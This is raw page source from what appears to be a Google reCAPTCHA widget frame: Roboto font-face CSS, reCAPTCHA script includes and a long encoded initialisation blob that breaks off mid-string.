  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="tm2S-ztg9xwTYwtwWAcWcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="tm2S-ztg9xwTYwtwWAcWcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tm2S-ztg9xwTYwtwWAcWcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ChCLCm3R4TAQ4w5jCgSYTwqXCn8O/[base64]/DnQLCr8OpPzPDmErCoBTDmSXCjsOOGsOeAcOCw7LCjsKAbzHCrsO4w7ALVH/ChcOEXsKXJ8O/X8OsYHTCtxbDuz/[base64]/DosODSMKMAkI4eG7CqMOiw6PDo8KawovClzjDh2ArwpcGV8KFwo7DujrCk8KrdsKJZzzDk8OSQFVmwrDDjsK/X0PCqAEgwqPDt308I0xoB05Gwqp9cRNGw6nCkAdOa23DiVTCssOwwpV8w6rDgMOTCcOGwpUawpnCsRtewo3DnkvCqSVlw4lDw7NRb8KDeMOKVcKYwq94w5zCnEhkwrrDiTRTw68Vw5NdKsOvw6gfMMKLP8OxwpF/KMKGL1vCuxrCgsKPw5IlDMO3woLDm3DDm8KfbcOwMMK7wrorNS1NwrdMworCs8OowoRMw7R6EXkcKzXCrMKxYsK6w7XCqcK7w4ZHwrsHAcK/B3fChcK7w5/Cp8OPwq4FOsK5YynCnsKQwpnDuXhYP8KAIgnDvGbCtcO4HHsww79QDcO7wqnCvGN7MEp1wp3CrjHDj8KHw6vCqSfCkcOKKivDpEEmw6tUw5LCr1DDpsOQwpLCmMKcTXg5A8Ocem0+w7/Dn8O9awEpw7wZwpHCs8Kfa2APG8OGwoQ+fcKqFhwCw73Do8OEwphHYcOLPsK0wooMw5lYSMOtw4Mcw6nCvMOMNmDCisKtw7x0woBZw4HCi8K/KU5VAcKXL8KCHVnDjivDtcOnwo8qwoFZwqzCt1B7YFDCl8KGwo/DlMKbw5XCiQo8JnYCwpoLwrLClk1dJlHCiiDDnsOyw4rDtADDgMOWNUvCusKYbynDpMOCw48iVsO3w5bCnRHDpMOOY8K4TMOhwq3DuVfCv8KnaMOow5jDiCJAw4h6XMOjwoXDpRUvw4ETwo7Cu2nDrQ8hw4bCpkfDugcyAcKeGj/Cj01VA8OWD38wLMKRFcKNTxXDkRbCjcOkcXRuw4ELwpQxIcKQw5HCtsKNFXfCpMOEw6k0w7EIwpNpbSLCncOPwpYvw6jDgg3CnxHCh8O6BsKgag1bdSwLw4/DkEMHw7XDhMK8wrLDtxZgAXLCkMOUL8Kzwr5udUIAVsK6cMKcLw9Zfk7DpcO3R1ZUwp1Fwrx/RMKFw5fCsMOYIcOAw7I6GcOvworCm0jDiEtZNVp9KMOyw5UWwoNaNngew5HDjmXCqcOQAsOvQj/Cu8KYw4oww6JKYMKULm/DkH3Cs8Oaw5FNRcK8c082w4PDqsOaw6tHwrTDh8O9VMOxOEpfwpZLKWoZwrpuwr3CjC/DjTXCkcK+w77DpcKGVDrDmMKQdGlTwqLCihUUwoQdaDEEw6LDhsOKwrrCiMKKIcKGworDmcKkA8OLcsKzGcO/wqd/Q8OtH8OMP8OaOzzCq1zCpDXCjsOSHUTCvsKzSAzDkMOdN8OQUMKCC8KnwprDrBnCu8O0wpESAcKTf8OcF2EXdsO9w4bCh8Kww6E5wr7Diz3ClMOlDTXDk8KUX11uwqLDlsKZwqg4w4DCmXTCrMOYw68CwrnCr8K9dcK/w68gdUxVVmvDrsK3CsKEwr/CvnfCnsKNwqDCoMOnwr3DizciHT7CilfCr3MBJy9Mwq5peMKwDUpyw7bDuzLDshHDmMKyWcKrw6EnccKFwpzDoDzDpi0gw5fCpMKxYHAKwpPCn2Bte8KxKXjDmcO/C8OOwoQ3wooKwoYBw4rDgxTCuMKWw6AOw5HCicKfw6laVybCsB7Cj8O/w5lzw5PCrU/Ci8O7wqXCnxp3dMK+wqhVw546w75OY3XDhlleWwDCmcO1wo/[base64]/X0PDssKbwoRBGsKOY8KmwoM7c8Knw4BsKCEuwpjDn8KTCWDDmcOYwqbDh8K1UTBww6tmMCxzHiLDtyxvQXxawq/[base64]/[base64]/DpR4FwqpaHksiOEkNDcKHY0Q7w5Ucw5PCrEkGRQjDtxLCtMKgZXQDw5R9wox/MMOxDRFywpvDv8KFw7l2w7PDu37DrMOPIhN/[base64]/w4PCp05QAFYicTxJKsKRPQ04Zxw7AErCvRXDogBrw4fDrSQWHMOEw7Ixwr7CjRvDowPDhcK+wq9DCXs2bMO8TBvCjMOxEgbDkcO5w7xXw7QAHsOqwpBIesOyLAp9RsOUwrnDsy1qw5PCqBDDr0PCvG/DjMOPwqRWw77CgQ3DhSpkw7F/[base64]/[base64]/DmwrCp8K7w6JRw78gL10OwpTDhWISw53Dg8Ohwq7Do3s7w4bDhFIvU1tSw6hxdsKwwp/DtFjDnB7DvsOdw7QmwqZeWcO7w4HCrSU4w4BpPH02wphCEyIXZWR8wrVGU8KuEMKoIVsYX8OpShDCqHXCpDfDlcKtwoXCjsKgwqhOwrIvYsOXfMKvBDYUwrJqwol1CSvDqsOUDFlMwpPDj3/DqCvCjHPCvxbDpMOew7htwqhjw7dvah/Ck2bDnD/CoMOIc3tEXsOcZE8KYkHDh2QQDwDChmYFIcKtwodDIjFKf2vCo8OGQRMsw73DoybCisOrwq9IKTTDlsKNO2LDmxkZUsKCFm81w4fDjWnDuMK0w6h/w4goDsONWFXCscKUwqVjTF7Dh8KocwnDlcKhecOowpbCmSokwo3ChWZqw4QXOsOMGGXCnWvDmxvCqMKNMsOJwoIlUsOnAsOHBcKFBcKpaGHClxhxVsKFYsKGWCUpwovDpcOUwp4DD8OKcnrDtsO1w7rCtXhoWMKrwrNUwrh/w6TClzUNM8OtwqxxLsO7wqoed0pCw6vDucK9JsKTwpPDv8KxC8KiHAjDu8OIwrR3w4HDnsK3wqHDr8K9ZMOOCQ4Gw5wNOsKdbsORdiIHwpdwOyjDnXE5EngOw53CqMKbwrRywpPCiMKgQhnDt3/CmMKZP8OLw6jCvFHCiMOjKcOtFsOgRnViw5YvQsKLVMORKMKpw6/DpyHDh8OFw4g6fMOCEGrDh29zwrA4U8OlGxxgZcO9wqZ7Xl7Cq07DqXjCjy3ChGtkwqgWwp/[base64]/Cn8KCfcOlw7DCgyg8w6DDlcKaWcOFwo5vwobDmT0ZwpnCkcKnUcO4PsKlwrLCtcOdFMOtwqxmw5/DqsKNZzE/wq7Cl0dSw4YaH0ZewrrDlhvCpxXDq8OYIh3CucOcalxMeSByw7EONEAJfcO/[base64]/ClcKLw5NDCMKxccKMw7rDvMKGc8K3wqbCoH7Cs1PChwfCh2Zfw7RxVsKOw7s1QXsqw6rDtnlvRx7DvCDCscOMZE1swo/DsibDnmoow45GwqnCvsOfwrk4ZMK5JMKsaMObw7lywovCnwBOGcKtH8KBw7TCmcKrwqrDpcKwd8Kew4PCg8ORwpHChcK0w70UwoZ9SiMlPsKowoLDtMOXHwp0DV0+w6w8BX/Ck8KDI8KKw6bDncK0w5TDhsObQMORBQXCpsK8Q8OkGBDDgMKTw5lbw5PDncKKw6DDhSvDllfDr8KpHSbDtF3DlXRGwo7CuMOOwrw2wrPCssOTFsK4wpDCtMKFwrZRe8Ktw57Dpx3DmEfDtxbDmRPCocO0VsKew5jDtMOAwr/DpcOiw6nDsi3CjcKUOMOKVhLCjMOnDcKDw5MYI0pQFcOQe8KqNi4Ac0/DqMKIwpbCr8Oawooyw40oYirCnF/DolbDqMORwqPDgk89w7lwWRk7w7PDsBfDmD1sK1PDswEJw5XCgyfCmMK+w7HDtzXDlsKxw4JOwpN1wq1Jw7/CjsO5wonCjmBiMCEvfwIRwpTDiMO8wqDClcO5w4TDlkPDqCYQaR9RK8KUY1PCmSwRw4vCr8KHN8OjwrdbOcKlw7XCtsKLwqAlw4zCocODwrLDtsO4aMKrejrCr8KJw4/Cpx/DijjCpcKXwpjCp2Z1w7YhwqtAwr3DhcO8TAVYHzDDqsKiLSnCncKzw6vCm0kaw4DDuFvDosKPwrDCpGzCoRI3GERywojDsFrComVMdcOQwok+RDnDtAwuS8KVw4bDmhpUwqnCiMO/ZhfCklzDqcKna8OSR2bDjsOpQy4MYGICbkxywpTDvgTCnWwBw7TCqHHCinh4K8KkworDonfDnXxXw5XDgMOvDw/Cn8OSOcOBL382bHHDghNDwoUswqPDgkfDm3kuwqPDmMK/bcOEHcKLw67ChMKfw5FvIsOjBMK2LlTCiB7DoGklEjnCgMO1wpxiV1Rmw7vDhHowOQDCsVRbGcKbQxN8w5LCkAfCl3ALw4ROwpN+HG7DlsK8IHUJEiFEw53CvRtMwpDDk8OmWCfCo8KVw4fDk07DklfCksKEwrzCqsKew5omQcO1wo/[base64]/DoCrDucODwpLDscKgw74fd8Okw7BfalvDrlTCgVTCjVHDoAw0c2vDvsOMw5LDgMONwrzChW9WRXDCpnFWfcKYw6LCj8KDwozDvwfDvDAjDVEUByx+UHHDjFXCscKlwqDCjcKeJMO/wprDgsOzc03DgEzDui3CjsOoesKcwqjDuMOhwrPDh8KZLytGwqNWwp7DvFx5wrrDpMOww4w9w6d7wr/[base64]/CtCY0w5N1wpHDhcKQwoMLc8OEw6p4wqsGCxULw5E2LXwXwqnDqwzDmMO3OcOZB8O3LGwpfTdrwpbCs8O2wrtiAsOLwq0jw4AMw7HCvcO7HSd0cX/Cn8ODw4TDkUHDpMObQcKzF8O3UCDCrMOlfcKAR8KNAz3ClgwpSwPCqMOAGsK9w7bDrcK5LsODw4UOw7Q+wrHDjRhkYgHDvkrCqz1FMcOXecKSWsOfP8KoHsKRwrQow6TCiyjCkcO1ecOKwqbCg2nCpMOIw6kkV2A1w4EVwqDClxjCrx/Chz84U8OAIcOMwpFFHsKfw5ZbZ3DDtWNEwr/DjAPDsGEneRbDl8KECMO/BMKgw74ywoVeVsOGBj9/wr7DisKLw6vCqMKbaHN/McK6aMK8w53CjMO9JcKKYMKWwpp1YcO1VcOSW8OMD8ONTsOpwozCmzBTwpVRW8KLd3kiPMObwozDkiHDrC5kw67CkHnCmcKYw6zDjTPCr8OzwoPDqsKUX8OcFnLCo8OJI8KQMBxWeH5zd1rCqmJGw6HCh1zDilLCtMOIIcOSd00iKVHDkMKIwot/OjrCiMORwqrDhcK5w6ojLcK/wqNIEMKmNMONBcOEw57CrMOtHXjCt2BwE1VEw4YPW8KQUhwPN8KfwqjCqsKNwo9xNMO6w6HDphMiwrPDhMOzw4jDt8KJwowpw7fCk1fCsBvCkcKlw7XCtsOEwrPCvcKIwq/ClcKbGWcBBMORw5xtwoUfY1bCpEfCpsOKwrfDgcOWMsKHwq7ChMOZC0Q0TA93Y8K8Q8Ogw67Dgn/CuhgNworCg8KGw57DhyTDpGLDjhbCglLCvkAlw7EFwoERw5cOwr7Dux9IwpdLw7LCpsODAsK/w40BXsKSw7PDhUHCqn1DZ1dOJcOsOUrCn8KFw5x+QQHCr8KBacOSAA9+wqlOWDFAARopwoRwVngcw6Mtwpl0Y8OAw49HX8OJw7XCvg98V8KTwq/CrsKbZcOnbcOdTHjCpMO9woQAwp5qwptxWMOsw7Bjw4fCpcKtFcKlEkPCvcKzw47DtMKYasOfGMOYw4VKwqEaQhtpwpLDjMO6w4TCmzTCmsOnw5dQw7zDml3CqiN3AcOrwqXDnTxQJnLCnUExRcKeCMKfLcKSPG/DvA5wwq/[base64]/dS58wqTCkMOow5XDjGRXwoQxwrvCpRHDjj1JbsKOwrHDj8KOwpRPLw/[base64]/QMKqw4zDtTDCsicIw5sTXsOsM37DqcKZw4bCsMOSN8KBaENow6xCw594wrxyw4IJS8KFVF9iGm0nRMOLSFPDl8KOw7lFwojDtBRUw4EpwqJRwppTV3UbOl0xFsOufgvCtXTDosOYRHR3wo3DtsO1w5cQwqXDkU5YTAcqw4PCisKaFcOfBsKBw7VBb0vCvB/Csml2w7ZSC8KSw7bDksKdL8KlZnjDi8KUYcOtOMK7F1DDrMOCw4TCtlvDriVtw5UTWsKQw51Bw43CtcK0ETzCusOxwqwyNxJ6w7A6aDEQw4BlScOWwp3DgMOqYk4xJFHDssOYw4zDjW/Cs8KfdcKvK0PDl8KgCFXChyxLNwl/RcKBwpPDtsKow7TDnmoea8KLAVbCm0k2wohhwpXCssKKLClUOsKzQsOTaxvDgQPDpMOqC3luQ31qwoTCkGzCknjCijjDmMO8esKBVsKFwpjCi8KsCi1OwrjCjMKVNT53w6/Cn8Olw4rDhcOwYcOmVVpvw7ZWwq44wo/ChMOnwoMTN3nCu8KJw5IiZSs8wqklJcKDUAjCh29+UHErw6xoXsOVScK6w4Azw7FDI8KxWixJwrJZwo3Dl8KrV2p/w4TCqsKlwrjDisOxHUTDsFA7w5bClDNZfcOxNXAXPEHDilHCkwdUwokvJVIwwr9dd8KSUBlOw7DDhQbDgMKrw7tEwoLDgsOOwpzCimYQF8K6wo3CpsKrYcK6cAHCgA3DpHDCo8KVKsKXw6sFw6nDtjQ8woxBwrXCgl0dw5/[base64]/Dg8OSw75WwowNwps5dAbDnCjDmnPDhBUAcCdrfcOgM8ONw6VRcUDCg8KZw5bCgsKiDHzDsj/CqsOuMsOTYSzCrcO6wp5Vw68pw7bDuDUiw6rCiDnCgMOxwqM3G0Qnw4ofw6H